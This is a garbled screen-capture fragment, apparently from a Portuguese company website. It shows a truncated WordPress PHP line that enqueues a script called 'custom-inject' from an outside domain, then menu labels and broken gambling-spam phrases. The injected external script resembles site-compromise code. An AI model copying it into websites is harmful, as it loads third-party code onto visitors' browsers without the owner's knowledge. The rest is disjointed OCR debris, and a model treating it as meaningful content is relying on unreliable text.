
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
osition Moving Knowledge free
ion Gamble totally free Conditio